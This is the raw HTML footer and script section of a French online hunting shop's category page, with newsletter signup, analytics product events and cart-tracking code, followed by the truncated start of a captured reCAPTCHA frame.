                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12691,"item_name":"Panneau Polymère \"Propriété Privée\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":0,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12732,"item_name":"Bague d'attache oie - 18 mm","affiliation":"Mon Armurerie En Ligne","index":1,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12712,"item_name":"Panneau Aluminium \"Attention pièges danger\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":2,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12699,"item_name":"Panneau Polymère \"Chasse Interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":3,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12723,"item_name":"Bague d'attache canard - 12 mm","affiliation":"Mon Armurerie En Ligne","index":4,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12716,"item_name":"Panneau Polymère \"Attention chasse tie à balles\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":5,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12715,"item_name":"Panneau Aluminium \"Réserve de chasse\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":6,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12713,"item_name":"Panneau Polymère \"Réserve de chasse\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":7,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":"12755-329","item_name":"Angulateur de tir picaillon sanglier","affiliation":"Mon Armurerie En Ligne","index":8,"price":10,"quantity":1,"item_brand":"Sans Marque","item_variant":"1","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12749,"item_name":"Panneau Aluminium \"Pêche interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":9,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12734,"item_name":"Panneau Polymère \"Ramassage de champignons interdit\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":10,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":13120,"item_name":"Panneau Aluminium \"Propriété privé cueillette...\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":11,"price":5.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12883,"item_name":"Bague d'attache oie Noir - 18 mm","affiliation":"Mon Armurerie En Ligne","index":12,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12882,"item_name":"Panneau Polymère \"Chemin Privé\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":13,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12754,"item_name":"Panneau Aluminium \"Chasse gardée\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":14,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12697,"item_name":"Panneau Aluminium \"Chasse Interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":15,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12646,"item_name":"Panneau Aluminium \"Chasse Réservée\" - 30 X 25 cm","affiliation":"Mon Armurerie En Ligne","index":16,"price":7.9,"quantity":1,"item_brand":"Europ-Arm","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12834,"item_name":"Bague d'attache oie - 16 mm","affiliation":"Mon Armurerie En Ligne","index":17,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12761,"item_name":"Panneau Polymère ''Chasse Réservée'' - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":18,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12760,"item_name":"Appeau oiseau blessé pour renard - Nordik Predator","affiliation":"Mon Armurerie En Ligne","index":19,"price":14.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12753,"item_name":"Appeau Courlis","affiliation":"Mon Armurerie En Ligne","index":20,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12804,"item_name":"Panneau Polymère \"Pêche interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":21,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12803,"item_name":"Appeau ajustable predator","affiliation":"Mon Armurerie En Ligne","index":22,"price":22.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"},{"item_id":12729,"item_name":"Appeau alouette des champs - Helen Baud","affiliation":"Mon Armurerie En Ligne","index":23,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});
            $('article[data-id-product="12691"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12691,"item_name":"Panneau Polymère \"Propriété Privée\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":0,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12732"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12732,"item_name":"Bague d'attache oie - 18 mm","affiliation":"Mon Armurerie En Ligne","index":1,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12712"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12712,"item_name":"Panneau Aluminium \"Attention pièges danger\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":2,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12699"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12699,"item_name":"Panneau Polymère \"Chasse Interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":3,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12723"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12723,"item_name":"Bague d'attache canard - 12 mm","affiliation":"Mon Armurerie En Ligne","index":4,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12716"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12716,"item_name":"Panneau Polymère \"Attention chasse tie à balles\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":5,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12715"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12715,"item_name":"Panneau Aluminium \"Réserve de chasse\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":6,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12713"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12713,"item_name":"Panneau Polymère \"Réserve de chasse\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":7,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12755"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":"12755-329","item_name":"Angulateur de tir picaillon sanglier","affiliation":"Mon Armurerie En Ligne","index":8,"price":10,"quantity":1,"item_brand":"Sans Marque","item_variant":"1","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12749"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12749,"item_name":"Panneau Aluminium \"Pêche interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":9,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12734"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12734,"item_name":"Panneau Polymère \"Ramassage de champignons interdit\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":10,"price":4.8,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13120"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":13120,"item_name":"Panneau Aluminium \"Propriété privé cueillette...\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":11,"price":5.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12883"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12883,"item_name":"Bague d'attache oie Noir - 18 mm","affiliation":"Mon Armurerie En Ligne","index":12,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12882"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12882,"item_name":"Panneau Polymère \"Chemin Privé\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":13,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12754"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12754,"item_name":"Panneau Aluminium \"Chasse gardée\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":14,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12697"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12697,"item_name":"Panneau Aluminium \"Chasse Interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":15,"price":6.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12646"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12646,"item_name":"Panneau Aluminium \"Chasse Réservée\" - 30 X 25 cm","affiliation":"Mon Armurerie En Ligne","index":16,"price":7.9,"quantity":1,"item_brand":"Europ-Arm","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12834"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12834,"item_name":"Bague d'attache oie - 16 mm","affiliation":"Mon Armurerie En Ligne","index":17,"price":3.99,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12761"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12761,"item_name":"Panneau Polymère ''Chasse Réservée'' - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":18,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12760"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12760,"item_name":"Appeau oiseau blessé pour renard - Nordik Predator","affiliation":"Mon Armurerie En Ligne","index":19,"price":14.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12753"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12753,"item_name":"Appeau Courlis","affiliation":"Mon Armurerie En Ligne","index":20,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12804"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12804,"item_name":"Panneau Polymère \"Pêche interdite\" - 30 x 25 cm","affiliation":"Mon Armurerie En Ligne","index":21,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Panneaux et Balises","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12803"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12803,"item_name":"Appeau ajustable predator","affiliation":"Mon Armurerie En Ligne","index":22,"price":22.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12729"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Accessoires Extérieurs", "items": [{"item_id":12729,"item_name":"Appeau alouette des champs - Helen Baud","affiliation":"Mon Armurerie En Ligne","index":23,"price":4.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Appelants","item_category2":"Accessoires Extérieurs","item_category3":"CHASSE"}]});}
            );
            
      });
</script>
  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_&co=aHR0cHM6Ly93d3cubW9uYXJtdXJlcmllZW5saWduZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xwwvndy562pn
body_size: 49738
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
